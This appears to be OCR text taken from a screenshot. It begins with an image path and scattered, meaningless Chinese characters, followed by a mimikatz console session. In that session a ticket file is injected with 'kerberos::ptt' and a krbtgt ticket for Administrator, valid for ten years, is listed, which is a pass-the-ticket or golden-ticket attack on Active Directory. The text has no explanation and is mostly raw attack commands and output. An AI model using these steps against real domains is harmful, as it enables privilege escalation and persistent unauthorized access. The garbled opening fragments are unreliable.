 会
客
服
Ke
票
开
结
续
会
客
服
clist  -  List tickets in MIT/Heimdall ccache
mimikatz # kerberos::list
mimikatz # kerberos::ptt 1.kirbi
* File: '1.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2020/3/25 12:23:27 ; 2030/3/23 12:23:27 ; 2030/3/23 12:23
:27
   Server Name       : krbtgt/test.com @ test.com
   Client Name       : Administrator @ test.com
   Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #